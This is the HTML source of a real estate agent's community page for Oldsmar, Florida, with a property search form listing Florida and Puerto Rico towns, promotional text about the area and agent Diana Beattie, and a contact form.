<option value="13438">Cedar Key</option>
<option value="54146">Ceiba</option>
<option value="3753">Celebration</option>
<option value="3762">Center Hill</option>
<option value="49338">ChampionsGate</option>
<option value="13521">Chiefland</option>
<option value="13281">Chipley</option>
<option value="3800">Christmas</option>
<option value="3661">Chuluota</option>
<option value="55471">Ciales</option>
<option value="55472">Cidra</option>
<option value="13522">Citra</option>
<option value="13282">Citrus Springs</option>
<option value="3714">Clearwater</option>
<option value="3647">Clearwater Beach</option>
<option value="3763">Clermont</option>
<option value="13122">Clewiston</option>
<option value="28080">Clinton</option>
<option value="54147">Coamo</option>
<option value="3787">Cocoa</option>
<option value="3746">Cocoa Beach</option>
<option value="3751">Coleman</option>
<option value="55850">Comerio</option>
<option value="55851">Condado</option>
<option value="5680">Coral Springs</option>
<option value="54148">Corozal</option>
<option value="13439">Cortez</option>
<option value="13310">Cottondale</option>
<option value="28482">Crawfordville</option>
<option value="10393">Crescent Beach</option>
<option value="3774">Crescent City</option>
<option value="13311">Crestview</option>
<option value="22808">Cross City</option>
<option value="28572">Crystal Beach</option>
<option value="13123">Crystal River</option>
<option value="55852">Culebra</option>
<option value="3633">Dade City</option>
<option value="3638">Davenport</option>
<option value="5726">Davie</option>
<option value="3706">Daytona Beach</option>
<option value="3806">Daytona Beach Shores</option>
<option value="3818">De Leon Springs</option>
<option value="3745">Debary</option>
<option value="3820">Deer Island</option>
<option value="15288">Defuniak Springs</option>
<option value="3725">Deland</option>
<option value="5772">Delray Beach</option>
<option value="3805">Deltona</option>
<option value="54149">Dorado</option>
<option value="3689">Dover</option>
<option value="13440">Duette</option>
<option value="3733">Dundee</option>
<option value="3651">Dunedin</option>
<option value="13124">Dunnellon</option>
<option value="3705">Durant</option>
<option value="3735">Eagle Lake</option>
<option value="29268">Earleton</option>
<option value="10403">East Palatka</option>
<option value="3780">Eaton Park</option>
<option value="3727">Eatonville</option>
<option value="3807">Edgewater</option>
<option value="42501">Edgewood</option>
<option value="13441">Ellenton</option>
<option value="6002">Englewood</option>
<option value="3779">Enterprise</option>
<option value="3821">Eustis</option>
<option value="54150">Fajardo</option>
<option value="13527">Fanning Springs</option>
<option value="3766">Fedhaven</option>
<option value="13126">Fellsmere</option>
<option value="3773">Fern Park</option>
<option value="29990">Ferndale</option>
<option value="10440">Flagler Beach</option>
<option value="10420">Florahome</option>
<option value="30083">Floral City</option>
<option value="55832">Florida</option>
<option value="5759">Fort Lauderdale</option>
<option value="10378">Fort McCoy</option>
<option value="3668">Fort Meade</option>
<option value="5751">Fort Myers</option>
<option value="5736">Fort Myers Beach</option>
<option value="30219">Fort Ogden</option>
<option value="5766">Fort Pierce</option>
<option value="13529">Fort White</option>
<option value="3790">Frostproof</option>
<option value="3738">Fruitland Park</option>
<option value="13442">Fruitville</option>
<option value="10388">Gainesville</option>
<option value="3732">Geneva</option>
<option value="10398">Georgetown</option>
<option value="3639">Gibsonton</option>
<option value="55473">Golden Oak</option>
<option value="3810">Gotha</option>
<option value="3814">Grand Island</option>
<option value="13283">Grant</option>
<option value="48718">Grant-Valkaria</option>
<option value="30994">Greenville</option>
<option value="3812">Groveland</option>
<option value="55833">Guanica</option>
<option value="54151">Guayama</option>
<option value="55834">Guayanilla</option>
<option value="54152">Guaynabo</option>
<option value="13443">Gulf Breeze</option>
<option value="13444">Gulf Gate Branch</option>
<option value="3664">Gulfport</option>
<option value="54153">Gurabo</option>
<option value="3636">Haines City</option>
<option value="10389">Hampton</option>
<option value="43249">Harmony</option>
<option value="10428">Hastings</option>
<option value="55474">Hatillo</option>
<option value="10384">Hawthorne</option>
<option value="3765">Heathrow</option>
<option value="13531">Hernando</option>
<option value="13284">Hernando Beach</option>
<option value="5744">Hialeah</option>
<option value="18275">High Springs</option>
<option value="31572">Highland City</option>
<option value="3700">Holiday</option>
<option value="3740">Holly Hill</option>
<option value="13445">Holmes Beach</option>
<option value="25114">Homeland</option>
<option value="3813">Homosassa</option>
<option value="56314">Hormigueros</option>
<option value="3801">Howey In The Hills</option>
<option value="3669">Hudson</option>
<option value="54154">Humacao</option>
<option value="5827">Hutchinson Island</option>
<option value="13285">Indialantic</option>
<option value="13286">Indian Harbour Beach</option>
<option value="3756">Indian Lake Estates</option>
<option value="43556">Indian River Shores</option>
<option value="3681">Indian Rocks Beach</option>
<option value="3631">Indian Shores</option>
<option value="13534">Inglis</option>
<option value="3795">Intercession City</option>
<option value="10437">Interlachen</option>
<option value="3695">Inverness</option>
<option value="55835">Isabela</option>
<option value="3770">Jacksonville</option>
<option value="13288">Jasper</option>
<option value="54155">Juana Diaz</option>
<option value="55475">Juncos</option>
<option value="5756">Jupiter</option>
<option value="25134">Kathleen</option>
<option value="3743">Kenansville</option>
<option value="3656">Kenneth City</option>
<option value="5740">Key Largo</option>
<option value="5804">Key West</option>
<option value="25137">Keystone Heights</option>
<option value="3794">Kissimmee</option>
<option value="12137">Knoxville</option>
<option value="13133">Labelle</option>
<option value="3640">Lacoochee</option>
<option value="3783">Lady Lake</option>
<option value="55476">Lajas</option>
<option value="3771">Lake Alfred</option>
<option value="10419">Lake Butler</option>
<option value="5781">Lake City</option>
<option value="3778">Lake Hamilton</option>
<option value="3758">Lake Helen</option>
<option value="5754">Lake Jackson Branch</option>
<option value="3788">Lake Mary</option>
<option value="3730">Lake Panasoffkee</option>
<option value="13134">Lake Placid</option>
<option value="6003">Lake Suzy</option>
<option value="3680">Lake Wales</option>
<option value="56066">Lake Worth Beach</option>
<option value="3675">Lakeland</option>
<option value="3775">Lakeshore</option>
<option value="13446">Lakewood Ranch</option>
<option value="3694">Land O Lakes</option>
<option value="55836">Lares</option>
<option value="3682">Largo</option>
<option value="55837">Las Marias</option>
<option value="54156">Las Piedras</option>
<option value="10435">Lawtey</option>
<option value="13538">Lecanto</option>
<option value="3734">Leesburg</option>
<option value="5714">Lehigh Acres</option>
<option value="3654">Lithia</option>
<option value="10411">Live Oak</option>
<option value="55477">Loiza</option>
<option value="13447">Longboat Key</option>
<option value="3645">Longwood</option>
<option value="13448">Lorida</option>
<option value="3776">Loughman</option>
<option value="54157">Luquillo</option>
<option value="3635">Lutz</option>
<option value="10418">Macclenny</option>
<option value="3704">Madeira Beach</option>
<option value="3697">Maitland</option>
<option value="13289">Malabar</option>
<option value="55478">Manati</option>
<option value="3630">Mango</option>
<option value="3677">Marco Island</option>
<option value="13320">Marianna</option>
<option value="44306">Masaryktown</option>
<option value="3823">Mascotte</option>
<option value="56315">Maunabo</option>
<option value="55479">Mayaguez</option>
<option value="13545">Mayo</option>
<option value="34007">Mc Intosh</option>
<option value="3772">Melbourne</option>
<option value="13290">Melbourne Beach</option>
<option value="44423">Melbourne Village</option>
<option value="10377">Melrose</option>
<option value="3717">Merritt Island</option>
<option value="5742">Miami</option>
<option value="13548">Micanopy</option>
<option value="13291">Micco</option>
<option value="13449">Mid Venice</option>
<option value="10392">Middleburg</option>
<option value="13322">Milton</option>
<option value="3808">Mims</option>
<option value="3739">Minneola</option>
<option value="55838">Moca</option>
<option value="3784">Montverde</option>
<option value="13136">Moore Haven</option>
<option value="54160">Morovis</option>
<option value="13549">Morriston</option>
<option value="3793">Mount Dora</option>
<option value="3824">Mount Plymouth</option>
<option value="3713">Mulberry</option>
<option value="13450">Myakka City</option>
<option value="54161">Naguabo</option>
<option value="3777">Naples</option>
<option value="55480">Naranjito</option>
<option value="3660">New Port Richey</option>
<option value="3655">New Smyrna Beach</option>
<option value="13552">Newberry</option>
<option value="35253">Nobleton</option>
<option value="10371">Nokomis</option>
<option value="5996">North Fort Myers</option>
<option value="6004">North Port</option>
<option value="3676">North Redington Beach</option>
<option value="45124">North Venice</option>
<option value="3710">Northdale</option>
<option value="35446">O Brien</option>
<option value="13293">Oak Hill</option>
<option value="3757">Oakland</option>
<option value="3659">Ocala</option>
<option value="3769">Ocklawaha</option>
<option value="3796">Ocoee</option>
<option value="3628">Odessa</option>
<option value="3802">Okahumpka</option>
<option value="3822">Okeechobee</option>
<option value="13553">Old Town</option>
<option value="3707">Oldsmar</option>
<option value="6005">Ona</option>
<option value="3789">Orange City</option>
<option value="10385">Orange Park</option>
<option value="3666">Orlando</option>
<option value="3748">Ormond Beach</option>
<option value="55482">Orocovis</option>
<option value="10370">Osprey</option>
<option value="3754">Osteen</option>
<option value="3786">Oviedo</option>
<option value="3816">Oxford</option>
<option value="35820">Ozona</option>
<option value="3742">Paisley</option>
<option value="10407">Palatka</option>
<option value="3761">Palm Bay</option>
<option value="5828">Palm Coast</option>
<option value="3696">Palm Harbor</option>
<option value="45295">Palm Shores</option>
<option value="3690">Palmetto</option>
<option value="13324">Panama City</option>
<option value="13451">Parrish</option>
<option value="55839">Patillas</option>
<option value="15305">Pensacola</option>
<option value="55840">Penuelas</option>
<option value="13294">Perry</option>
<option value="3750">Pierson</option>
<option value="13452">Pinecraft</option>
<option value="3673">Pinellas Park</option>
<option value="6006">Placida</option>
<option value="3649">Plant City</option>
<option value="55841">Playa Del Carmen</option>
<option value="3716">Poinciana</option>
<option value="3670">Polk City</option>
<option value="10410">Pomona Park</option>
<option value="5765">Pompano Beach</option>
<option value="54162">Ponce</option>
<option value="3819">Ponce Inlet</option>
<option value="5835">Port Charlotte</option>
<option value="55842">Port Labelle</option>
<option value="3749">Port Orange</option>
<option value="3709">Port Richey</option>
<option value="5728">Port Saint Lucie</option>
<option value="5821">Punta Gorda</option>
<option value="54163">Quebradillas</option>
<option value="10405">Raiford</option>
<option value="13558">Reddick</option>
<option value="3657">Redington Beach</option>
<option value="3678">Redington Shores</option>
<option value="45789">Reunion</option>
<option value="3644">Ridge Manor</option>
<option value="55781">Rincon</option>
<option value="54164">Rio Grande</option>
<option value="55853">Rio Piedras</option>
<option value="37064">River Ranch</option>
<option value="3629">Riverview</option>
<option value="13297">Rockledge</option>
<option value="13142">Rotonda</option>
<option value="6007">Rotonda West</option>
<option value="3642">Ruskin</option>
<option value="46057">S Pasadena</option>
<option value="56316">Sabana Grande</option>
<option value="3646">Safety Harbor</option>
<option value="3722">Saint Cloud</option>
<option value="5997">Saint James City</option>
<option value="46122">Saint Pete Beach</option>
<option value="3674">Saint Petersburg</option>
<option value="55463">Salinas</option>
<option value="13562">Salt Springs</option>
<option value="3662">San Antonio</option>
<option value="54165">San German</option>
<option value="54166">San Juan</option>
<option value="55464">San Lorenzo</option>
<option value="55854">San Sebastian</option>
<option value="3729">Sanford</option>
<option value="55855">Santa Isabel</option>
<option value="55856">Santurce</option>
<option value="3634">Sarasota</option>
<option value="13144">Satellite Beach</option>
<option value="10402">Satsuma</option>
<option value="5829">Sebastian</option>
<option value="3811">Sebring</option>
<option value="3692">Seffner</option>
<option value="3667">Seminole</option>
<option value="25335">Seville</option>
<option value="13453">Sidell</option>
<option value="13145">Siesta Key</option>
<option value="5825">Silver Springs</option>
<option value="3744">Sorrento</option>
<option value="46450">South Daytona</option>
<option value="3699">South Pasadena</option>
<option value="13454">South Venice</option>
<option value="3712">Spring Hill</option>
<option value="3702">St Pete Beach</option>
<option value="46586">St Petersburg</option>
<option value="10029">St Petersburg Beach</option>
<option value="11057">St. Augustine</option>
<option value="48089">St. Petersburg</option>
<option value="10424">Starke</option>
<option value="38506">State College</option>
<option value="13300">Steinhatchee</option>
<option value="3767">Stuart</option>
<option value="3718">Summerfield</option>
<option value="3760">Sumterville</option>
<option value="3658">Sun City Center</option>
<option value="5745">Sunrise</option>
<option value="21605">Tallahassee</option>
<option value="5715">Tamarac</option>
<option value="3672">Tampa</option>
<option value="3815">Tangerine</option>
<option value="3665">Tarpon Springs</option>
<option value="3782">Tavares</option>
<option value="3643">Temple Terrace</option>
<option value="13455">Terra Ceia</option>
<option value="3785">The Villages</option>
<option value="3711">Thonotosassa</option>
<option value="3650">Tierra Verde</option>
<option value="3809">Titusville</option>
<option value="54168">Toa Alta</option>
<option value="54169">Toa Baja</option>
<option value="3687">Treasure Island</option>
<option value="13566">Trenton</option>
<option value="3671">Trinity</option>
<option value="54170">Trujillo Alto</option>
<option value="3817">Umatilla</option>
<option value="48335">Unincorporated FL</option>
<option value="13456">University Of Tampa</option>
<option value="13457">University Park</option>
<option value="55857">Utuado</option>
<option value="3632">Valrico</option>
<option value="54171">Vega Alta</option>
<option value="54172">Vega Baja</option>
<option value="6008">Venice</option>
<option value="39543">Venus</option>
<option value="5831">Vero Beach</option>
<option value="55465">Vieques</option>
<option value="13301">Viera</option>
<option value="55858">Villalba</option>
<option value="3797">Wahneta</option>
<option value="10382">Waldo</option>
<option value="6009">Warm Mineral Springs</option>
<option value="13148">Wauchula</option>
<option value="3792">Waverly</option>
<option value="3663">Webster</option>
<option value="3685">Weeki Wachee</option>
<option value="3781">Weirsdale</option>
<option value="5710">Wellington</option>
<option value="3626">Wesley Chapel</option>
<option value="3741">West Melbourne</option>
<option value="5725">West Palm Beach</option>
<option value="3728">Wildwood</option>
<option value="13568">Williston</option>
<option value="3627">Wimauma</option>
<option value="3804">Windermere</option>
<option value="3737">Winter Garden</option>
<option value="3698">Winter Haven</option>
<option value="3708">Winter Park</option>
<option value="3759">Winter Springs</option>
<option value="55466">Yabucoa</option>
<option value="3803">Yalaha</option>
<option value="40674">Yankeetown</option>
<option value="55467">Yauco</option>
<option value="3724">Zellwood</option>
<option value="3653">Zephyrhills</option>
<option value="13149">Zolfo Springs</option>

            </select>
</div>



<div class="qs-col">
<select aria-label="qs" name="maxListPrice">
<option value="">Max Price</option>
<option value="100000">$100,000</option><option value="200000">$200,000</option><option value="300000">$300,000</option><option value="400000">$400,000</option><option value="500000">$500,000</option><option value="600000">$600,000</option><option value="700000">$700,000</option><option value="800000">$800,000</option><option value="900000">$900,000</option><option value="1000000">$1,000,000</option><option value="1100000">$1,100,000</option><option value="1200000">$1,200,000</option><option value="1300000">$1,300,000</option><option value="1400000">$1,400,000</option><option value="1500000">$1,500,000</option><option value="1600000">$1,600,000</option><option value="1700000">$1,700,000</option><option value="1800000">$1,800,000</option><option value="1900000">$1,900,000</option><option value="2000000">$2,000,000</option><option value="2100000">$2,100,000</option><option value="2200000">$2,200,000</option><option value="2300000">$2,300,000</option><option value="2400000">$2,400,000</option><option value="2500000">$2,500,000</option><option value="2600000">$2,600,000</option><option value="2700000">$2,700,000</option><option value="2800000">$2,800,000</option><option value="2900000">$2,900,000</option><option value="3000000">$3,000,000</option><option value="3100000">$3,100,000</option><option value="3200000">$3,200,000</option><option value="3300000">$3,300,000</option><option value="3400000">$3,400,000</option><option value="3500000">$3,500,000</option><option value="3600000">$3,600,000</option><option value="3700000">$3,700,000</option><option value="3800000">$3,800,000</option><option value="3900000">$3,900,000</option><option value="4000000">$4,000,000</option><option value="4100000">$4,100,000</option><option value="4200000">$4,200,000</option><option value="4300000">$4,300,000</option><option value="4400000">$4,400,000</option><option value="4500000">$4,500,000</option><option value="4600000">$4,600,000</option><option value="4700000">$4,700,000</option><option value="4800000">$4,800,000</option><option value="4900000">$4,900,000</option><option value="5000000">$5,000,000</option><option value="5100000">$5,100,000</option><option value="5200000">$5,200,000</option><option value="5300000">$5,300,000</option><option value="5400000">$5,400,000</option><option value="5500000">$5,500,000</option><option value="5600000">$5,600,000</option><option value="5700000">$5,700,000</option><option value="5800000">$5,800,000</option><option value="5900000">$5,900,000</option><option value="6000000">$6,000,000</option><option value="6100000">$6,100,000</option><option value="6200000">$6,200,000</option><option value="6300000">$6,300,000</option><option value="6400000">$6,400,000</option><option value="6500000">$6,500,000</option><option value="6600000">$6,600,000</option><option value="6700000">$6,700,000</option><option value="6800000">$6,800,000</option><option value="6900000">$6,900,000</option><option value="7000000">$7,000,000</option><option value="7100000">$7,100,000</option><option value="7200000">$7,200,000</option><option value="7300000">$7,300,000</option><option value="7400000">$7,400,000</option><option value="7500000">$7,500,000</option><option value="7600000">$7,600,000</option><option value="7700000">$7,700,000</option><option value="7800000">$7,800,000</option><option value="7900000">$7,900,000</option><option value="8000000">$8,000,000</option><option value="8100000">$8,100,000</option><option value="8200000">$8,200,000</option><option value="8300000">$8,300,000</option><option value="8400000">$8,400,000</option><option value="8500000">$8,500,000</option><option value="8600000">$8,600,000</option><option value="8700000">$8,700,000</option><option value="8800000">$8,800,000</option><option value="8900000">$8,900,000</option>
<option value="9000000">$9,000,000</option>    
<option value="10000000">$10,000,000</option>
<option value="15000000">$15,000,000</option>
<option value="20000000">$20,000,000</option>
<option value="80000000">UNLIMITED</option> 
</select>

</div>
<div class="qs-col">
<select aria-label="qs" name="bedrooms">
<option value="">Bedrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option>                </select>  
</div>
<div class="qs-col">
<select aria-label="qs" name="bathCount">
<option value="">Bathrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option>                </select>  
</div>
</div>
<div class="qs-field-s">
<input type="submit" class="qs-cont-sub" value="SUBMIT">
</div>
</form>
</div>
</div>


   	
</div>

<div id="content-full">
	<article id="content" class="hfeed">
        
        <div class="ip-communities-d-wrapper">
            <div class="communities-d-cont">
	            <div class="container">
	                <div class="row">
		                <div class="col-md-12">

		                   
		                   
		                   <div class="communities-d-text">
		                      																					                          		<div class="at-above-post addthis_tool" data-url="../../Oldsmar-real-estate/"></div>
		                      																					                          		<h1 >Oldsmar</h1>
		                      																					                          		
<p>
Oldsmar is a great place to live and work and part of the Tampa bay area. Florida's cost of living is 5% lower than the national average an Oldsmar is no exception. The cost of living in any area can vary based on factors such as your career, its average salary and the real estate market of that area.
<BR><BR>
Oldsmar enjoys warm Gulf Coast waters, incredible seafood, lively nightlife, and sunshine 12 months a year. With perks like that, you'd think Oldsmar, FL was the perfect place to live and work! Indeed, ask many Tampa residents, and they'll agree that Oldsmar is a place that should be considered when trying to find your dream home!
</p>


<!-- AddThis Share Buttons generic via filter on the_content -->		                          	<div class="comments-template"></div>																			                      	</div>
		                  
		                </div>
	                </div>
	             </div>
            </div>

<div class="ip-com-det-map">
<div class="ip-com-det-map-inner">
	<div class="container">
		<div class="row">
			<div class="col-md-6">
				<div class="ip-com-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">


<h3>Oldsmar in Tampa Bay</h3>

<p>Oldsmar is considered one of the best places to live in when you have young children and is also the best area for those looking for one of the best places in Tampa Bay to relocate!
</p>







	</div>
 </div>
<div class="col-md-6">
   <div class="map-img" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<canvas width="695" height="520" style="background-image: url(../Oldsmar.jpg);"></canvas>
	</div>
</div>
</div>
</div>
</div>
</div>
		<div class="ip-com-lux">
               	<div class="container">
	                <div class="row">
	                   	<div class="col-md-12">
		                    <div class="ip-com-lux-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
<h2>Live the Life You've Always Imagined in Oldsmar</h2>
		                    </div>
	<div class="ip-com-lux-desc" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	
Live the Life You've Always Imagined in Tampa Bay!

<BR><BR>

Samuel Johnson once wrote "To be happy at home is the ultimate result of all ambition". This expression is true for many Americans. Of all the components that make up a happy life, your home is one of, if not the most important.


</div>
</div>
	                </div>
               	</div>
            </div>
                        </div>

<div class="ip-com-search" style="background-image: url('../wp-content/themes/resources4/images/testi-bg.jpg');" >

<div class="ip-line-search"></div>
<div class="ip-com-search-inner">
<div class="container">
	<div class="row">
		<div class="col-md-7">
			<div class="ip-com-search-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
				<div class="ip-com-search-title">
					<span>Find your Dream Home in <span>Oldsmar</span></span>
				</div>
				<div class="ip-com-search-desc">

<p>When it comes to  living, Oldsmar in Tampa Bay stands out above the rest as a fantastic community that enjoys both sheer natural area beauty with terrific homes featuring diverse architectural designs with many homes on acreage. If you're looking to find your dream home outside crowded city areas, Diana Beattie can help! Diana Beattie are local and experienced real estate agents who specialize in Tampa Bay and surrounding suburbs as well as exclusive and <B>new, just listed real estate listings in Oldsmar</B>. When you're ready to relocate from New York City, you'll find safe and traditional neighborhoods as well as having city night life and dining city life offers.</p>

				</div>
			</div>
		</div>
		
<div class="col-md-5">

<div class="ip-com-search-desc" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">

<p>Diana Beattie is well known for seamless real estate transactions, and expertly matching clients to properties that meet their specific lifestyle needs and goals. This adept skill has earned Diana Beattie has earned the trust of hudreds of home buyers and investors.</p>
<p>
You've worked hard all of your life and you deserve a home that brings more joy, comfort and inspiration into your life. First, you must consider what it is in a home that makes you happy.  Each home in Oldsmar is marked by its own elegant and distinctive features - there is something everyone!<BR><BR>
Contact <B>Diana Beattie</b> at 727.417.7021 today for a tour of the area.</p>


			</div>
		</div>
								</div>
							<div  class="ss-btn" >
		<a href="../../DoQuickSearchUnified.asp?propertyType=SFR%2CCND&city=3707&bedrooms=&bathCount=&minListPrice=&maxListPrice=">Start Searching</a>
	</div>
	
						</div>
</div>
</div>
  <div class="comments-template"></div>		  	</article><!-- end #content -->
</div><!-- end #content-full -->

	<div class="clearfix"></div>
</div><!-- end of #inner-page-wrapper .inner -->
</div><!-- end of #inner-page-wrapper -->
</main>



<section id="contform-section">
<div class="contform-area">
<h2 class="hidden">contform Network</h2>
<div class="container">
<div class="textwidget custom-html-widget">                <div class="contform-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
	   Let's work
	   <span>together</span>
</div>

<div class="contform-wrapp" data-aios-reveal="true" data-aios-animation="zoomIn" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.3">
   <div class="cont-col">
	<span class="mob-lw-des">
		Thank you for your interest in getting in 
		touch with me.  Please select the option that 
		suits you the best and fill out the form:
	</span>
<div role="form" class="wpcf7" id="wpcf7-f108-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" aria-live="polite"></div>

<form action="../../SendEmail.asp" id="contactform" method="post" class="wpcf7-form use-floating-validation-tip" novalidate="novalidate">

<span class="wpcf7-form-control-wrap lwt"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first"><label><input type="checkbox" name="lwt[]" value="General Inquiry" /><span class="wpcf7-list-item-label">General Inquiry</span></label></span><span class="wpcf7-list-item"><label><input type="checkbox" name="lwt[]" value="Buying A Home" /><span class="wpcf7-list-item-label">Buying A Home</span></label></span><span class="wpcf7-list-item last"><label><input type="checkbox" name="lwt[]" value="Selling A Home" /><span class="wpcf7-list-item-label">Selling A Home</span></label></span></span></span>
<div class="field-flex">
<label for="git-fname"></label>
<div class="git-field">
<label class="hidden" for="git-fname">First Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="firstname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-fname" aria-required="true" aria-invalid="false" placeholder="First Name" /></span>
</div>
<label for="git-lname"></label>
<div class="git-field">
<label class="hidden" for="git-lname">Last Name</label>
<span class="wpcf7-form-control-wrap f-name"><input type="text" name="lastname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="git-lname" aria-required="true" aria-invalid="false" placeholder="Last Name" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-email"></label>
<div class="git-field">
<label class="hidden" for="git-email">Email</label>
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" id="git-email" aria-required="true" aria-invalid="false" placeholder="Email Address" /></span>
</div>
<label for="git-phone"></label>
<div class="git-field">
<label class="hidden" for="git-email">Phone</label>
<span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" id="git-phone" aria-required="true" aria-invalid="false" placeholder="Phone Number" /></span>
</div>
</div>

<div class="field-flex">
<label for="git-message"></label>
<div class="git-field-w">
<label class="hidden" for="git-message">Message</label>
<span class="wpcf7-form-control-wrap your-message"><textarea name="body" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" id="git-message" aria-invalid="false" placeholder="Message"></textarea></span>
</div>
</div>
<div>

<script type='text/javascript' src='../../sds.js'></script>

<div style="row">
<div class="col-md-6" style="font-size:24pt;color:white">
<div style=width:100%;height:15px></div>
<img src="../../ca-pt-cha1.png"  id="cap" onclick="setit()" style="cursor:pointer">
<img src="../../ca-pt-cha1.png" style="display:none">
</div>
<div class="col-md-6">
<input type="submit" onclick="document.getElementById('contactform').submit()" value="Send" class="wpcf7-form-control wpcf7-submit" />
</div>
</div>

</div>
<INPUT  id="s2s3f3s22sds2s2f3s22sds2s3f3s22sd" name=s2s3f3s22sds2s2f3s22sds2s3f3s22sd value='not-used' type=hidden >
<div class="clearfix"></div><div class="wpcf7-response-output wpcf7-display-none" aria-hidden="true"></div>
</form>
</div>

</div>  
</div>
</div>      
</div>

</div>
</section>


	

	
<div id="footer">
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
   jQuery("#footer").load("../../../LoadFooter.asp?");
 });

</script>



						
	</div><!-- end of #main-wrapper -->


	<script>
                var docRef = (  document.referrer == undefined ? "" :  document.referrer );
                if ( document.referrer.indexOf( "../index.html" ) !== -1 && !document.body.classList.contains( "user-navigated-from-a-page-on-the-site" ) ) document.body.className += " user-navigated-from-a-page-on-the-site";
            </script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.BestStPetersburg.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"jqueryUi":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/aios-initial-setup-cf7-formdata-compatibility/scripts38c6.js?ver=5.1.9'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-default-libraries.js'></script>
<script type='text/javascript' src='../wp-includes/js/comment-reply.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/slick.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-initial-setup-frontend.minc3a6.js?ver=1609022099'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/site-adjustments/js/site-adjustments8a54.js?ver=1.0.0'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/extras/mortgage-calculator/listing_mortgage_calculator7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/core.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/datepicker.mine899.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/widget.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/button.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/ui/spinner.mine899.js?ver=1.11.4'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/dark/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/templates/thumbnails/script55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/cyclone-slider/js/client55a0.js?ver=3.2.0'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header-navigation7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-includes/js/wp-embed.min7263.js?ver=5.4.4'></script>

</body>


</html>




--- FILE ---
content_type: text/html
